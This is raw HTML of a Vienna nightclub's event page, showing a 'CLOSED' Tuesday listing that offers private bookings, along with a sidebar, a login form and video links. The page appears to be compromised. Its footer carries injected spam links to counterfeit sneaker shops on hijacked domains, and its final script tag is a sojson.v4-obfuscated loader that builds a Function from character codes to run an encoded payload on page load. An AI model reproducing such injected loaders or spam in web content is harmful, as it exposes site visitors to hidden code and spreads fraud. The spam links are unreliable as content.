  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/16179"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/CoolForCats-3-MarilynMonroe.jpg?itok=Y6yPDYXQ" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Do.29.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/16179">COOL FOR CATS </a></div>
<div class="event-comingup-slogan">ROCKIN' & ROLLIN' 50'S</div>
<div class="program_coming_overlay"><a href="/programdetail/16179"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/18123"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/VollmondNacht1.jpg?itok=5Jl-3UHX" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Fr.30.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/18123">CLASSIC</a></div>
<div class="event-comingup-slogan">DIE VOLLMONDNACHT</div>
<div class="program_coming_overlay"><a href="/programdetail/18123"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-top-foto-block-1 block-views-top-foto-block-1 odd block-without-title" id="block-views-top-foto-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-top-foto view-id-top_foto view-display-id-block_1 view-dom-id-afad80277a59b9f74d6f13013fb5e750">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/topfotos/detail?page=0"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/eventfotos/_MG_7330.jpg?itok=3DmnyHW3" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-title"><a href="/topfotos/detail?page=0">Top Voted Picture</a></div>
</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-statistik-block-3 block-views-statistik-block-3 even block-without-title" id="block-views-statistik-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-statistik view-id-statistik view-display-id-block_3 view-dom-id-e96ad9b5892ea3900068834e2fcf1ed1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-view">        <span class="field-content"><div class="view view-statistik view-id-statistik view-display-id-block_1 view-dom-id-49c6cbcb6b1f06e85e4bee5b1afbb2b9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">    <span class="views-label views-label-type">Pics online: </span>    <span class="field-content">32,262</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></span>  </div>  
  <div class="views-field views-field-uid">    <span class="views-label views-label-uid">Vote Count: </span>    <span class="field-content">716</span>  </div>  
  <div class="views-field views-field-php">    <span class="views-label views-label-php">Members: </span>    <span class="field-content">13180</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-user block-login block-user-login odd block-without-title" id="block-user-login">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/programdetail/2849?destination=node/2849" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nickname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Passwort <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Ein neues Benutzerkonto erstellen.">Neues Benutzerkonto erstellen</a></li><li class="last"><a href="/user/password" title="Ein neues Passwort per E-Mail anfordern.">Neues Passwort anfordern</a></li></ul></div><input type="hidden" name="form_build_id" value="form-LH7uCIXOUtNjjqy-CHbvAfQjOSiVodxFZmIEjrTF53I" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="» Login" class="form-submit" /></div></div></form>    </div>
  </div>
</div>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">CLOSED</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="ds-2col node node-program node-promoted view-mode-full clearfix">
  
  
      <div class="group-right">
      <div class="field field-name-field-clublogo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://www.fledermaus.at/sites/default/files/CLOSED-CLUBLOGO.png" width="120" height="80" alt="" /></div></div></div><div class="field field-name-field-veranstaltungsdatum field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><div class="date-repeat-rule">Wiederholungen jede Woche jeden Dienstag !repeats_every_interval, 299 mal ausgenommen Mi Mai 04 2022, Di Okt 25 2022, Di Feb 21 2023, Di Okt 31 2023, Di Feb 13 2024, Di Apr 30 2024, Di Dez 24 2024, Di Dez 31 2024, Di Mär 04 2025, Di Feb 17 2026. Enthält auch Fr Dez 03 2021, Sa Dez 04 2021, So Dez 05 2021, Mo Dez 06 2021, Do Dez 09 2021, Fr Dez 10 2021, Sa Dez 11 2021, So Dez 12 2021, Mo Dez 13 2021, Do Dez 16 2021, Fr Dez 17 2021, Sa Dez 18 2021, So Dez 19 2021, Mo Dez 20 2021, Do Dez 23 2021, Fr Dez 24 2021, Sa Dez 25 2021, So Dez 26 2021, Mo Dez 27 2021, Do Dez 30 2021, Fr Dez 31 2021, Mi Feb 16 2022, Mi Feb 23 2022, Mi Mär 02 2022, Mi Mär 09 2022, Mi Mär 16 2022, Mi Mär 23 2022, Mi Mär 30 2022, Mi Apr 06 2022.</div><span  class="date-display-single">Di.24.November</span></div><div class="field-item odd"><span  class="date-display-single">Di.01.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Di.08.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Di.15.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Di.22.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Di.29.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Di.05.Januar</span></div><div class="field-item odd"><span  class="date-display-single">Di.12.Januar</span></div><div class="field-item even"><span  class="date-display-single">Di.19.Januar</span></div><div class="field-item odd"><span  class="date-display-single">Di.26.Januar</span></div><div class="field-item even"><span  class="date-display-single">Di.02.Februar</span></div><div class="field-item odd"><span  class="date-display-single">Di.09.Februar</span></div><div class="field-item even"><span  class="date-display-single">Di.16.Februar</span></div><div class="field-item odd"><span  class="date-display-single">Di.23.Februar</span></div><div class="field-item even"><span  class="date-display-single">Di.02.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.09.März</span></div><div class="field-item even"><span  class="date-display-single">Di.16.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.23.März</span></div><div class="field-item even"><span  class="date-display-single">Di.30.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.06.April</span></div><div class="field-item even"><span  class="date-display-single">Di.13.April</span></div><div class="field-item odd"><span  class="date-display-single">Di.20.April</span></div><div class="field-item even"><span  class="date-display-single">Di.27.April</span></div><div class="field-item odd"><span  class="date-display-single">Di.04.Mai</span></div><div class="field-item even"><span  class="date-display-single">Di.11.Mai</span></div><div class="field-item odd"><span  class="date-display-single">Di.18.Mai</span></div><div class="field-item even"><span  class="date-display-single">Di.25.Mai</span></div><div class="field-item odd"><span  class="date-display-single">Di.01.Juni</span></div><div class="field-item even"><span  class="date-display-single">Di.08.Juni</span></div><div class="field-item odd"><span  class="date-display-single">Di.15.Juni</span></div><div class="field-item even"><span  class="date-display-single">Di.22.Juni</span></div><div class="field-item odd"><span  class="date-display-single">Di.29.Juni</span></div><div class="field-item even"><span  class="date-display-single">Di.06.Juli</span></div><div class="field-item odd"><span  class="date-display-single">Di.13.Juli</span></div><div class="field-item even"><span  class="date-display-single">Di.20.Juli</span></div><div class="field-item odd"><span  class="date-display-single">Di.27.Juli</span></div><div class="field-item even"><span  class="date-display-single">Di.03.August</span></div><div class="field-item odd"><span  class="date-display-single">Di.10.August</span></div><div class="field-item even"><span  class="date-display-single">Di.17.August</span></div><div class="field-item odd"><span  class="date-display-single">Di.24.August</span></div><div class="field-item even"><span  class="date-display-single">Di.31.August</span></div><div class="field-item odd"><span  class="date-display-single">Di.07.September</span></div><div class="field-item even"><span  class="date-display-single">Di.14.September</span></div><div class="field-item odd"><span  class="date-display-single">Di.21.September</span></div><div class="field-item even"><span  class="date-display-single">Di.28.September</span></div><div class="field-item odd"><span  class="date-display-single">Di.05.Oktober</span></div><div class="field-item even"><span  class="date-display-single">Di.12.Oktober</span></div><div class="field-item odd"><span  class="date-display-single">Di.19.Oktober</span></div><div class="field-item even"><span  class="date-display-single">Di.26.Oktober</span></div><div class="field-item odd"><span  class="date-display-single">Di.02.November</span></div><div class="field-item even"><span  class="date-display-single">Di.09.November</span></div><div class="field-item odd"><span  class="date-display-single">Di.16.November</span></div><div class="field-item even"><span  class="date-display-single">Di.23.November</span></div><div class="field-item odd"><span  class="date-display-single">Di.30.November</span></div><div class="field-item even"><span  class="date-display-single">Fr.03.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Sa.04.Dezember</span></div><div class="field-item even"><span  class="date-display-single">So.05.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Mo.06.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Di.07.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Do.09.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Fr.10.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Sa.11.Dezember</span></div><div class="field-item even"><span  class="date-display-single">So.12.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Mo.13.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Di.14.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Do.16.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Fr.17.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Sa.18.Dezember</span></div><div class="field-item even"><span  class="date-display-single">So.19.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Mo.20.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Di.21.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Do.23.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Fr.24.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Sa.25.Dezember</span></div><div class="field-item even"><span  class="date-display-single">So.26.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Mo.27.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Di.28.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Do.30.Dezember</span></div><div class="field-item even"><span  class="date-display-single">Fr.31.Dezember</span></div><div class="field-item odd"><span  class="date-display-single">Di.04.Januar</span></div><div class="field-item even"><span  class="date-display-single">Di.11.Januar</span></div><div class="field-item odd"><span  class="date-display-single">Di.18.Januar</span></div><div class="field-item even"><span  class="date-display-single">Di.25.Januar</span></div><div class="field-item odd"><span  class="date-display-single">Di.01.Februar</span></div><div class="field-item even"><span  class="date-display-single">Di.08.Februar</span></div><div class="field-item odd"><span  class="date-display-single">Di.15.Februar</span></div><div class="field-item even"><span  class="date-display-single">Mi.16.Februar</span></div><div class="field-item odd"><span  class="date-display-single">Di.22.Februar</span></div><div class="field-item even"><span  class="date-display-single">Mi.23.Februar</span></div><div class="field-item odd"><span  class="date-display-single">Di.01.März</span></div><div class="field-item even"><span  class="date-display-single">Mi.02.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.08.März</span></div><div class="field-item even"><span  class="date-display-single">Mi.09.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.15.März</span></div><div class="field-item even"><span  class="date-display-single">Mi.16.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.22.März</span></div><div class="field-item even"><span  class="date-display-single">Mi.23.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.29.März</span></div><div class="field-item even"><span  class="date-display-single">Mi.30.März</span></div><div class="field-item odd"><span  class="date-display-single">Di.05.April</span></div></div></div><div class="field field-name-field-slogan field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">WE ARE BACK SOON!</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Hier ist Platz für Dein Privat-Fest.</p>
<p>Schick Deine Anfrage mit Deinen genauen Vorstellungen an:<br /><a href="mailto:reservation@fledermaus.at">reservation@fledermaus.at</a><br />Ab 50 Personen bietet das Cabaret Fledermaus an Dienstagen<br />den idealen Rahmen für eine private Feier oder ein Firmenfest.</p>
</div></div></div>    </div>
  
</div>    </div>
  </div>
</div><div class="block block-block block-17 block-block-17 even block-without-title" id="block-block-17">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p><a href="#" id="flyer_flip"><img src="/sites/all/themes/fledermaus/images/flyer_flip.png" /></a></p>
    </div>
  </div>
</div><div class="block block-shariff block-shariff-block block-shariff-shariff-block odd block-without-title" id="block-shariff-shariff-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="shariff"  data-services="[&quot;twitter&quot;,&quot;facebook&quot;,&quot;whatsapp&quot;,&quot;mail&quot;]" data-theme="white" data-orientation="horizontal" data-mail-url="mailto:" data-lang="de"></div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <div class="block block-views block-clubvideo-footer-block block-views-clubvideo-footer-block odd block-without-title" id="block-views-clubvideo-footer-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-clubvideo-footer view-id-clubvideo_footer view-display-id-block view-dom-id-9986bbebbecf9f0d9bbac7941a258f75">
            <div class="view-header">
      <div id="clubvideo_title" style="display:none;">what happened recently ...</div>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/freak-out-im-cabaret-fledermaus'><div id="file-22148" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/p-P23RQXo5U.jpg?itok=wQXkIIgK" alt="FREAK OUT - 60&#039;S &amp; 70&#039;S - JEDEN SONNTAG - CABARET FLEDERMAUS" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/leas-shuffle-gangster-bei-cool-cats-2'><div id="file-21925" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/duH_1RPCfhM.jpg?itok=LNDYD4fz" alt="Leas Shuffle Gangster live bei COOL FOR CATS im Cabaret Fledermaus (2)" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/leas-shuffle-gangster-bei-cool-cats-1'><div id="file-21924" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/8EibB34VcfI.jpg?itok=PUmHWzr1" alt="Leas Shuffle Gangster live bei COOL FOR CATS im Cabaret Fledermaus" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/oberer-totpunkt-live-bei-classic-halloween-im-cabaret-fledermaus-2'><div id="file-21773" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/BdI3CQLtkQo.jpg?itok=Si4daUtM" alt="Oberer Totpunkt live bei CLASSIC Halloween im Cabaret Fledermaus (2)" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/oberer-totpunkt-live-bei-classic-halloween-im-cabaret-fledermaus-1'><div id="file-21768" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/3UpD5rSPbPU.jpg?itok=yKkOHwEs" alt="Oberer Totpunkt live bei CLASSIC Halloween im Cabaret Fledermaus (1)" />  </div>
</div>
</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</aside>  </div>
</div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix">  
  <div id="zone-postscript" class="zone zone-postscript clearfix container-16">
    <div class="grid-3 region region-postscript-first" id="region-postscript-first">
  <div class="region-inner region-postscript-first-inner">
    <div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="web20-navi"><a rel="nofollow" href="https://www.facebook.com/cabaretfledermaus" target="_blank"><img src="/sites/all/themes/fledermaus/images/fb.png" /></a><a rel="nofollow" href="https://www.youtube.com/user/CabaretFledermaus" target="_blank"><img src="/sites/all/themes/fledermaus/images/youtube.png" /></a></div>
    </div>
  </div>
</div>  </div>
</div><div class="grid-12 region region-postscript-second" id="region-postscript-second">
  <div class="region-inner region-postscript-second-inner">
    <div class="block block-block block-6 block-block-6 odd block-without-title" id="block-block-6">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="second-navi"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-firebird-pantalon-de-survetement-ample-bleu-marine/prd/205078157">Bleu marine - adidas Originals - Cheap Cra-wallonie Jordan Outlet - zapatillas de running Adidas pie arco bajo talla 43.5 moradas , Pantalon de surv&amp;ecirc;tement ample - Firebird
</a><a class="keys_words" href="https://www.sb-roscoff.fr/en/bdeibishop/news/miu-miu-new-balance-530-2024-brown-price-buy-release-date">Miu Miu Launch New Balance 530 in Distressed Leather - Releases
</a><a class="keys_words" href="https://ingressive.org/dccefwshop/entertainment-news/red-carpet/taylor-swift-sabrina-carpenter-american-music-awards-2022-1203371970/">Taylor Swift &amp; Sabrina Carpenter&amp;#039;s Height Contrasts at AMAs Go Viral
</a><a class="keys_words" href="https://www.gmar.com/bedbadqshop/en-us/products/asics-gel-kayano-14-silber-dunkelgrun-1203a537-020">020 - Бігові кросівки asics gel - Asics Gel Kayano 14 (Silver / Dark Green) 1203A537 - Cheap Gmar Jordan Outlet
</a><a class="keys_words" href="https://www.gmar.com/bedbbfrshop/product/nike-giannis-immortality-2-hot-punch-mismatched-0">nike zoom field general turbo green white black Hot Punch Mismatched , GmarShops Marketplace , buy star fitness buy Panda nike buy new balance buy Panda nike golf football
</a><a class="keys_words" href="/aabbacfshop">air jordan 1 high stash white</a><a class="keys_words" href="/aabbbershop">Air Jordan 1 Chicago Reimagined Grade School</a><a class="keys_words" href="/aabifpshop">air jordan 1 mid inside out black dm9652 001 release info</a><a class="keys_words" href="/aabbefeshop">Air Jordan 1 Mid Invert Split Black White DR0501 101 Release Date 4</a><a class="keys_words" href="/aabeayshop">air jordan 4 black canvas</a><a href="/how-to-find">How To Find</a><a href="/kontakt">Contact</a><a href="/lostandfound">Lost&amp;Found</a><a href="/technicalrider">Technical Rider</a><a href="/partner">Partner</a><a href="/credits">Credits</a><a href="/impressum">Impressum / AGB</a></div>
<div id="second-navi-underline"><h8>Cabaret Fledermaus - Spiegelg.2, 1010 Wien - <a href="http://www.fledermaus.at ">www.fledermaus.at </a>                                                <img alt="mail" height="23" src="https://www.fledermaus.at/sites/all/libraries/ckeditor/plugins/smiley/images/envelope.png" title="mail" width="23" />  <span style="display: none;"> </span><strong><u><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/"><span style="color:#f1c40f;"> NEWSLETTER ANMELDUNG</span></a><span style="color:#f1c40f;">  <img alt="yes" height="23" src="https://www.fledermaus.at/sites/all/libraries/ckeditor/plugins/smiley/images/thumbs_up.png" title="yes" width="23" /></span></u></strong><span style="display: none;"> </span><span style="display: none;"> </span></h8></div>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></section>    
  
  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.google-analytics.com\/analytics.js";document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.googletagmanager.com\/gtag\/js?id=G-RW0MNJH5YE\u0026l=dataLayer\u0026cx=c";document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-136542437-1";document.body.appendChild(scriptTag);}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_wpanjhGuu5XQ8KRk401Z-nKF4w9Vc_iDLH727a5CPO4.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='91d4d'></span></body>
</html>
